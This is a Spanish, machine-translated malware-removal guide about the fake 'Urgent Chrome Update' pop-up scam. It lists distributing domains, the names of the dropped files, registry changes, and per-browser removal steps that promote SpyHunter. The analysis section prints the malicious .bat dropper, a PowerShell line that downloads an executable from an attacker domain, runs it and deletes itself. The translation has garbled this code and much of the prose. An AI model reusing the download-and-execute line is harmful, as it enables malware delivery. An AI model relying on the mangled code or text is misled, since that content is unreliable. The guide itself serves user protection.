El artículo le ayudará a quitar la actualización urgente Chrome “virus” completamente. Siga las instrucciones de eliminación de malware en la parte inferior del artículo.
Urgente actualización de Chrome “virus” es un mensaje falso que intenta asustar o más bien engañarle lanzamiento cualquier archivo está alojado en él. Por lo general se presenta en forma de un pop-up, pero también puede abrir una página entera o una nueva pestaña por el cambio a esa página. Amazonas, Facebook, Yahoo se notifican los mensajes y correo electrónico para redirigir usted o incluso generar este mensaje falso. Lo que sucede es que se descarga automáticamente un archivo llamado cromo-update.bat y si lo ejecuta, todo el sistema podría conseguir cifrada. otras causas, como la instalación de software malicioso menos peligroso en su sistema, como un adware o un secuestrador del navegador también son posibles resultados.

Resumen de amenazas
| Nombre | Urgente actualización de Chrome "Virus" |
| Escribe | redirigir, Estafa, PUP |
| Descripción breve | Ves un mensaje diciendo Urgente actualización de Chrome, mientras que la página de auto-descarga un archivo .bat. Al abrir el archivo encripta su sistema informático. |
| Los síntomas | Se le redirige a una página que tiene un mensaje que indica que se necesita una Urgente actualización de Chrome esto es falso. |
| Método de distribución | Instalaciones de dominio público, paquetes combinados, Redirecciones de sitios |
| Herramienta de detección |
Ver si su sistema ha sido afectado por malware
Descargar
Herramienta de eliminación de software malintencionado
|
| Experiencia de usuario | Unirse a nuestro foro para discutir urgente actualización de Chrome "Virus". |

Urgente actualización de Chrome “Virus” - Distribución
El desove de la Urgente actualización de Chrome mensaje podría ser distribuida con varios métodos, el más informado de los cuales es a través de correos electrónicos y redirige desde las redes sociales. redes informado de que han sido comprometidos o utilizados para la generación de redirecciones con el Urgente actualización de Chrome los mensajes son los siguientes:
- Tumblr
- Yahoo y sus servicios
- Amazon y sitios relacionados
Otros sitios podrían haber sido comprometidas, así (o más probablemente sus anuncios). Estos sitios web y las redes sociales no están propagando el archivo malicioso o redirigir a sí mismos, es sólo que el autor de malware los eligió o que se encuentran vulnerabilidades para explotar para difundir su programa de. A veces hay una .HTA expediente, en vez de .murciélago uno que contiene un guión con una descarga que cifra su sistema o una versión adware donde se guarda el ver la Urgente actualización de Chrome mensaje junto con una gran cantidad de anuncios. A veces, estos archivos están programados para mostrar una configuración de instalación antes de hacer cambios a su ordenador para parecer legítima. Algunas de las configuraciones podrían estar dentro de un instalador de programas publicitarios más agresivo que viene con un paquete de paquete.
Urgente actualización de Chrome no se excluye para ser distribuido con otros métodos, como add-ons o extensiones añadido a su navegador. Cuando se instala, podrían empezar a mostrar anuncios, tales como banners, pop-ups, pop-unders, anuncios de páginas enteras y se redirigen a varios lugares en línea. Principalmente el navegador Google Chrome se ve afectada, pero el Urgente actualización de Chrome podría mostrar en otros navegadores.

Urgente actualización de Chrome “Virus” - Análisis
El Urgente actualización de Chrome mensaje de no tratarse a la ligera, ya que contiene las amenazas que pueden afectar su máquina de la computadora en un mal camino. Su intención maliciosa es, sin duda presente. El mensaje se dispara desde una redirección o bien derivada de su servicio de correo electrónico o un sitio web popular que es o bien una red social o algún tipo de un sitio que vende bienes. Los más comúnmente explotados fueron mencionados en el Distribución apartado anterior. Lo que sucede después es que se ve la Urgente actualización de Chrome mensaje, tanto en un pop-up, la notificación de página completa o algo similar. Un ejemplo de uno de tales redirección que conduce a un mensaje de página completa se muestra a continuación:
Como se puede ver, el mensaje es convincente, ya que utiliza el mismo logo que la Google Chrome navegador, sino también el mismo diseño de página y diseños de botón. Lo que debería hacerle perder es el dominio que se muestra en la barra de direcciones URL - es desconocido y no se sabe que es oficial, es largo y no tiene sentido. Ejemplos de direcciones de dominio reales que han correo basura y difundir Urgente actualización de Chrome los mensajes son los siguientes:
- https://wegoobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https \:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- kiss-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Todas las URL anteriores son sólo para fines de referencia y no completa - no visitar o descargar nada de ellos. De todas las URL anteriores, la Urgente actualización de Chrome mensaje se mostrará y una vez cargada se descargará automáticamente un archivo. El archivo tiene las siguientes variaciones:
- cromo-update.bat
- cromo-UPDATE.HTA
- cromo-update.vbs
- chrome-update.zip
Algunos de estos archivos podría poner en marcha una instalación, tratando de copiar el de Google Chrome, pero también podría utilizar un logotipo similares, que no es exactamente la misma. Se puede ver un ejemplo de tal configuración de la imagen siguiente:
Cualquiera de estos archivos se almacenan en la siguiente ubicación:
→%appdata% Microsoft Windows Recent CustomDestinations
También hacen cambios en las siguientes entradas de registro:
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASAPI32
→Versión HKCU Software Microsoft Windows Current Internet Settings Conexiones
→HKEY_LOCAL_MACHINE Software Microsoft Tracing powershell_RASMANCS
Esto podría significar que se accede a la innata de Windows PowerShell servidor de acceso remoto y podría ser utilizado para descargar una configuración de software malicioso o un programa de descifrado y ejecutarlo. Dentro de .murciélago archivo se puede ver el siguiente código:
@ echo off
eco a = new ActiveXObject(‘WScript.Shell’);a.run(“PowerShell -WindowStyle Ocultos $ d = $ env:temp +’\ 16330788701ac441736751e3ee3c6996.exe’;(System.Net.WebClient New-Object).Descargar archivo(‘https://eeteeinsightsoft.org/17/524.dat ',$d);Proceso de puesta en $ d;[System.Reflection.Assembly]::LoadWithPartialName(‘’ System.Windows.Forms);[system.windows.forms.messagebox]::espectáculo('Actualizacion completa.','Información',[Windows.Forms.MessageBoxButtons]::OKAY, [System.Windows.Forms.MessageBoxIcon]::Información)”,0,falso); >”%temp% install_flash.js”
iniciar / min “” wscript.exe “%temp% install_flash.js”
DEL “%~ f0
Es capaz de descargar un archivo a través de esa secuencia de comandos de un dominio y trata de ocultarlo, También se instala un objeto JavaScript en Adobe Flash, lo que podría correr más mensajes falsos, anuncios u otros programas maliciosos. En caso de que vea los archivos descargados en el equipo que no han sido descargadas por el usuario y no están autorizados, no ejecute ellos y sólo eliminarlos. Entonces definitivamente debe ejecutar una exploración completa con un antivirus y una herramienta anti-malware para estar seguro de sobras han permanecido oculto en su ordenador personal.
En caso de que una versión del navegador secuestrador se desarrolla o se ha instalado un archivo relacionado con el Urgente actualización de Chrome, y nota que se cambia su navegador, no introduzca ninguna información en sus barras de búsqueda. Tenga cuidado de lo que los datos que usted proporciona en este tipo de páginas de búsqueda, si ese es su único navegador disponible y que necesitan recabar información sobre la situación. No sea al hacer clic en los anuncios sospechosos o enlaces que se muestran por la Urgente actualización de Chrome.

Urgente actualización de Chrome “Virus” – Cómo eliminarla
Para eliminar Urgente actualización de Chrome mensaje y sus archivos de forma manual desde su ordenador, siga las instrucciones de eliminación paso a paso que aparecen a continuación. En caso de que la extracción manual no se deshace del mensaje, reorientar y sus archivos completamente, usted debe buscar y eliminar cualquier resto de comida con una herramienta anti-malware avanzado. Dicho programa puede mantener su computadora segura en el futuro.
- Ventanas
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft Edge
- Safari
- Internet Explorer
- Detener Push Pop-ups
Cómo quitar la actualización urgente de Chrome "Virus" desde Windows.
Paso 1: Analizar en busca de urgente actualización de Chrome "Virus" con la herramienta de SpyHunter Anti-Malware



Paso 2: Inicie su PC en modo seguro





Paso 3: Urgente desinstalar Chrome actualización "Virus" y el software relacionado desde Windows
Pasos de desinstalación para Windows 11



Pasos de desinstalación para Windows 10 y versiones anteriores
Aquí es un método en pocos y sencillos pasos que debe ser capaz de desinstalar la mayoría de los programas. No importa si usted está utilizando Windows 10, 8, 7, Vista o XP, esos pasos conseguirán el trabajo hecho. Arrastrando el programa o su carpeta a la papelera de reciclaje puede ser una muy mala decisión. Si lo haces, partes y piezas del programa se quedan atrás, y que puede conducir a un trabajo inestable de su PC, errores con las asociaciones de tipo de archivo y otras actividades desagradables. La forma correcta de obtener un programa de ordenador es de desinstalarla. Para hacer eso:


 Siga las instrucciones anteriores y se le desinstalar correctamente la mayoría de los programas.
Siga las instrucciones anteriores y se le desinstalar correctamente la mayoría de los programas.
Paso 4: Limpiar cualquier registro, Created by Urgent Chrome Update "Virus" en su PC.
Los registros normalmente dirigidos de máquinas Windows son los siguientes:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
Puede acceder a ellos abriendo el editor del registro de Windows y eliminar cualquier valor, creado por Urgente Chrome actualización "Virus" ahí. Esto puede ocurrir siguiendo los pasos debajo:


 Propina: Para encontrar un valor creado por virus, usted puede hacer clic derecho sobre él y haga clic "Modificar" para ver qué archivo que está configurado para ejecutarse. Si esta es la ubicación del archivo de virus, quitar el valor.
Propina: Para encontrar un valor creado por virus, usted puede hacer clic derecho sobre él y haga clic "Modificar" para ver qué archivo que está configurado para ejecutarse. Si esta es la ubicación del archivo de virus, quitar el valor.
Guía de eliminación de video para la actualización urgente de Chrome "Virus" (Ventanas).
Deshágase de la actualización urgente de Chrome "Virus" de Mac OS X.
Paso 1: Urgente desinstalar Chrome actualización "Virus" y eliminar archivos y objetos relacionados





Mac le mostrará una lista de elementos que se inicia automáticamente cuando se conecte. Busque cualquier aplicaciones sospechosas idénticos o similares a Chrome actualización urgente "Virus". Compruebe la aplicación que desea detener la ejecución de forma automática y luego seleccione en el Minus ("-") icono para ocultarlo.
- Ir Descubridor.
- En la barra de búsqueda, escriba el nombre de la aplicación que desea eliminar.
- Por encima de la barra de búsqueda cambiar los dos menús desplegables para "Sistema de Archivos" y "Están incluidos" de manera que se puede ver todos los archivos asociados con la aplicación que desea eliminar. Tenga en cuenta que algunos de los archivos no pueden estar relacionados con la aplicación así que mucho cuidado, que los archivos que elimine.
- Si todos los archivos que están relacionados, sostener el ⌘ + A para seleccionar y luego los llevan a "Basura".
En caso de que no se puede quitar urgente actualización de Chrome "Virus" vía Paso 1 encima:
En caso de que usted no puede encontrar los archivos de virus y objetos en sus solicitudes u otros lugares que hemos mostrado anteriormente, puede buscar manualmente para ellos en las bibliotecas de su Mac. Pero antes de hacer esto, Por favor, lea la declaración de abajo:



Puede repetir el mismo procedimiento con los siguientes Biblioteca directorios:
→ ~ / Library / LaunchAgents
/Library / LaunchDaemons
Propina: ~ es allí a propósito, porque conduce a más LaunchAgents.
Paso 2: Buscar y eliminar urgente actualización de Chrome "Virus" archivos de su Mac
Cuando se enfrentan a problemas en su Mac como resultado de scripts y programas no deseados, tales como urgente actualización de Chrome "Virus", la forma recomendada de eliminar la amenaza es mediante el uso de un programa anti-malware. SpyHunter para Mac ofrece funciones de seguridad avanzadas junto con otros módulos que mejorarán la seguridad de su Mac y la protegerán en el futuro.
Guía de eliminación de video para la actualización urgente de Chrome "Virus" (Mac)
Retire urgente actualización de Chrome "Virus" desde Google Chrome.
Paso 1: Inicie Google Chrome y abra el menú desplegable

Paso 2: Mueva el cursor sobre "Instrumentos" y luego desde el menú ampliado elegir "Extensiones"

Paso 3: Desde el abierto "Extensiones" Menú localizar la extensión no deseada y haga clic en su "Quitar" botón.

Paso 4: Después se retira la extensión, reiniciar Google Chrome cerrando desde el rojo "X" botón en la esquina superior derecha y empezar de nuevo.
Borrar la actualización urgente de Chrome "Virus" de Mozilla Firefox.
Paso 1: Inicie Mozilla Firefox. Abra la ventana del menú:

Paso 2: Seleccione el "Complementos" icono en el menú.

Paso 3: Seleccione la extensión no deseada y haga clic "Quitar"

Paso 4: Después se retira la extensión, reinicie Mozilla Firefox cerrando desde el rojo "X" botón en la esquina superior derecha y empezar de nuevo.
Urgente desinstalar Chrome actualización "Virus" de Microsoft Edge.
Paso 1: Inicie el navegador Edge.
Paso 2: Abra el menú desplegable haciendo clic en el icono en la esquina superior derecha.

Paso 3: En el menú desplegable seleccione "Extensiones".

Paso 4: Elija la extensión sospechosa de ser maliciosa que desea eliminar y luego haga clic en el ícono de ajustes.

Paso 5: Elimine la extensión maliciosa desplazándose hacia abajo y luego haciendo clic en Desinstalar.

Retire urgente actualización de Chrome "Virus" de Safari
Paso 1: Inicie la aplicación Safari.
Paso 2: Después de solo pasar el cursor del ratón a la parte superior de la pantalla, haga clic en el texto de Safari para abrir su menú desplegable.
Paso 3: En el menú, haga clic en "Preferencias".

Paso 4: Después de esto, seleccione la pestaña 'Extensiones'.

Paso 5: Haga clic una vez en la extensión que desea eliminar.
Paso 6: Haga clic en 'Desinstalar'.

Una ventana emergente aparecerá que pide la confirmación para desinstalar la extensión. Seleccionar 'Desinstalar' otra vez, y la actualización de Chrome Urgente "Virus" se eliminará.
Eliminar la actualización urgente de Chrome "Virus" de Internet Explorer.
Paso 1: Inicie Internet Explorer.
Paso 2: Haga clic en el ícono de ajustes con la etiqueta 'Herramientas' para abrir el menú desplegable y seleccione 'Administrar complementos'

Paso 3: En la ventana 'Administrar complementos'.

Paso 4: Seleccione la extensión que desea eliminar y luego haga clic en 'Desactivar'. Aparecerá una ventana emergente para informarle de que está a punto de desactivar la extensión seleccionada, y algunos más complementos podrían estar desactivadas, así. Deje todas las casillas marcadas, y haga clic en 'Desactivar'.

Paso 5: Después de la extensión no deseada se ha eliminado, reinicie Internet Explorer cerrándolo desde el botón rojo 'X' ubicado en la esquina superior derecha y vuelva a iniciarlo.
Elimine las notificaciones automáticas de sus navegadores
Desactivar las notificaciones push de Google Chrome
Para deshabilitar las notificaciones push del navegador Google Chrome, por favor, siga los siguientes pasos:
Paso 1: Ir Ajustes en Chrome.

Paso 2: En la configuración de, seleccione “Ajustes avanzados":

Paso 3: Haga clic en "Configuración de contenido":

Paso 4: Abierto "Notificaciones":

Paso 5: Haga clic en los tres puntos y elija Bloquear, Editar o quitar opciones:

Eliminar notificaciones push en Firefox
Paso 1: Ir a Opciones de Firefox.

Paso 2: Ir a la configuración", escriba "notificaciones" en la barra de búsqueda y haga clic en "Ajustes":

Paso 3: Haga clic en "Eliminar" en cualquier sitio en el que desee que desaparezcan las notificaciones y haga clic en "Guardar cambios"

Detener notificaciones push en Opera
Paso 1: En ópera, prensa ALT + P para ir a Configuración.

Paso 2: En Configuración de búsqueda, escriba "Contenido" para ir a Configuración de contenido.

Paso 3: Abrir notificaciones:

Paso 4: Haz lo mismo que hiciste con Google Chrome (explicado a continuación):

Elimina las notificaciones automáticas en Safari
Paso 1: Abrir preferencias de Safari.

Paso 2: Elija el dominio desde el que desea que desaparezcan las ventanas emergentes push y cámbielo a "Negar" de "Permitir".
Urgente actualización de Chrome "Virus"-Preguntas más frecuentes
What Is Urgent Chrome Update "Virus"?
La actualización urgente de Chrome "Virus" la amenaza es adware o virus de la redirección de navegador.
Puede ralentizar significativamente su computadora y mostrar anuncios. La idea principal es que su información sea probablemente robada o que aparezcan más anuncios en su dispositivo..
Los creadores de dichas aplicaciones no deseadas trabajan con esquemas de pago por clic para que su computadora visite sitios web de riesgo o de diferentes tipos que pueden generarles fondos.. Es por eso que ni siquiera les importa qué tipo de sitios web aparecen en los anuncios.. Esto hace que su software no deseado sea indirectamente riesgoso para su sistema operativo..
What Are the Symptoms of Urgent Chrome Update "Virus"?
Hay varios síntomas que se deben buscar cuando esta amenaza en particular y también las aplicaciones no deseadas en general están activas:
Síntoma #1: Su computadora puede volverse lenta y tener un bajo rendimiento en general.
Síntoma #2: Tienes barras de herramientas, complementos o extensiones en sus navegadores web que no recuerda haber agregado.
Síntoma #3: Ves todo tipo de anuncios, como resultados de búsqueda con publicidad, ventanas emergentes y redireccionamientos para que aparezcan aleatoriamente.
Síntoma #4: Ves aplicaciones instaladas en tu Mac ejecutándose automáticamente y no recuerdas haberlas instalado.
Síntoma #5: Ve procesos sospechosos ejecutándose en su Administrador de tareas.
Si ve uno o más de esos síntomas, entonces los expertos en seguridad recomiendan que revise su computadora en busca de virus.
¿Qué tipos de programas no deseados existen??
Según la mayoría de los investigadores de malware y expertos en ciberseguridad, las amenazas que actualmente pueden afectar su dispositivo pueden ser software antivirus falso, adware, secuestradores de navegador, clickers, optimizadores falsos y cualquier forma de programas basura.
Qué hacer si tengo un "virus" como Actualización urgente de Chrome "Virus"?
Con pocas acciones simples. Primero y ante todo, es imperativo que sigas estos pasos:
Paso 1: Encuentra una computadora segura y conectarlo a otra red, no en el que se infectó tu Mac.
Paso 2: Cambiar todas sus contraseñas, a partir de sus contraseñas de correo electrónico.
Paso 3: Habilitar autenticación de dos factores para la protección de sus cuentas importantes.
Paso 4: Llame a su banco para cambiar los datos de su tarjeta de crédito (código secreto, etc) si ha guardado su tarjeta de crédito para compras en línea o ha realizado actividades en línea con su tarjeta.
Paso 5: Asegurate que llame a su ISP (Proveedor de Internet u operador) y pedirles que cambien su dirección IP.
Paso 6: Cambia tu Contraseña de wifi.
Paso 7: (Opcional): Asegúrese de escanear todos los dispositivos conectados a su red en busca de virus y repita estos pasos para ellos si se ven afectados.
Paso 8: Instalar anti-malware software con protección en tiempo real en cada dispositivo que tenga.
Paso 9: Trate de no descargar software de sitios de los que no sabe nada y manténgase alejado de sitios web de baja reputación en general.
Si sigue estas recomendaciones, su red y todos los dispositivos se volverán significativamente más seguros contra cualquier amenaza o software invasivo de información y estarán libres de virus y protegidos también en el futuro.
How Does Urgent Chrome Update "Virus" Trabajo?
Una vez instalado, Urgente actualización de Chrome "Virus" poder recolectar datos usando rastreadores. Estos datos son sobre tus hábitos de navegación web., como los sitios web que visita y los términos de búsqueda que utiliza. Luego se utiliza para dirigirle anuncios o para vender su información a terceros..
Urgente actualización de Chrome "Virus" puede también descargar otro software malicioso en su computadora, como virus y spyware, que puede usarse para robar su información personal y mostrar anuncios riesgosos, que pueden redirigir a sitios de virus o estafas.
Is Urgent Chrome Update "Virus" Malware?
La verdad es que los programas basura (adware, secuestradores de navegador) no son virus, pero puede ser igual de peligroso ya que pueden mostrarle y redirigirlo a sitios web de malware y páginas fraudulentas.
Muchos expertos en seguridad clasifican los programas potencialmente no deseados como malware. Esto se debe a los efectos no deseados que pueden causar los PUP., como mostrar anuncios intrusivos y recopilar datos del usuario sin el conocimiento o consentimiento del usuario.
Acerca de la actualización urgente de Chrome "Virus" Investigación
El contenido que publicamos en SensorsTechForum.com, esta actualización urgente de Chrome "Virus" guía práctica de eliminación incluida, es el resultado de una extensa investigación, trabajo duro y la dedicación de nuestro equipo para ayudarlo a eliminar el, problema relacionado con el adware, y restaurar su navegador y sistema informático.
¿Cómo llevamos a cabo la investigación sobre la actualización urgente de Chrome? "Virus"?
Tenga en cuenta que nuestra investigación se basa en una investigación independiente. Estamos en contacto con investigadores de seguridad independientes, gracias a lo cual recibimos actualizaciones diarias sobre el último malware, adware, y definiciones de secuestradores de navegadores.
Además, la investigación detrás de la actualización urgente de Chrome "Virus" la amenaza está respaldada por VirusTotal.
Para comprender mejor esta amenaza en línea, Consulte los siguientes artículos que proporcionan detalles informados..